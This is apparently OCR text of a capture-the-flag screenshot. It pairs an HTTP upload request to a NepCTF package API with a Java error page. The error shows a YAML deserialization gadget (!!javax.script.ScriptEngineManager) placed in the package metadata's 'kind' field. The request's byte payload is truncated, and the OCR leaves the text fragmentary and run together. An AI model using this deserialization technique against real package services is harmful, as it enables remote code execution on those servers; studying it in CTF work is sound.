 1 POST /api/package/upload HTTP/1.1
2 Host: neptune-37470.nepctf.lemonprefect.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 1589
2
3 {
"repoName":"local",
"name":"test",
"version":"1.1.1",
"extension":"zip",
"packageFileAsBytes":[
80,
75,
3,
4,
20,
</p>
<div id='created'>
Thu Aug 29 10:00:00 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
<div>
Cannot create property=kind for
JavaBean=PackageMetadata{id=&#39;null&#39;,
apiVersion=&#39;1.0.0&#39;, origin=&#39;my
origin&#39;, repositoryName=&#39;local&#39;,
kind=&#39;null&#39;, name=&#39;null&#39;,
version=&#39;null&#39;,
packageSourceUrl=&#39;null&#39;,
packageHomeUrl=&#39;null&#39;,
tags=&#39;null&#39;, maintainer=&#39;null&#39;,
description=&#39;null&#39;,
sha256=&#39;null&#39;, iconUrl=&#39;null&#39;}
9 in &#39;string&#39;, line 1, column 1:
10 apiVersion: 1.0.0
11 ^
12 argument type mismatch
13 in &#39;string&#39;, line 5, column 7:
14 kind: !!javax.script.ScriptEngineManag ...
15 ^
16 </div>
</body>